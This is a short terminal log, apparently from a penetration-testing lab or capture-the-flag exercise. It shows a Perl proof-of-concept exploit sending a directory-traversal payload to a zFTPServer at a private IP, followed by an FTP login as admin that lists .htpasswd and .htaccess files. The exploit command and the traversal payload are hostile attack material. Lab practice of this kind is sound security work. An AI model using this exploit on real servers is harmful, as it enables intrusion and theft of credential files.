 ┌──(kali㉿kali)-[~]
└─$ ./18235.pl 192.168.54.46 100
########################################################
# This PoC-Exploit is only for educational purpose!!! #
########################################################
[+] Connected to 192.168.54.46
[+] Logged in with user anonymous
[+] Building payload
[+] Sending payload ....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//
....
rmdir failed Access denied
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.54.46
Connected to 192.168.54.46.
220 zFTPServer v6.0, build 2011-10-17 14:25 ready.
Name (192.168.54.46:kali): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||2086|)
150 Opening connection for /bin/ls.
total 3
-r--r--r-- 1 root root 76 Nov 08 2011 index.php
-r--r--r-- 1 root root 45 Nov 08 2011 .htpasswd
-r--r--r-- 1 root root 161 Nov 08 2011 .htaccess
226 Closing data connection.
ftp>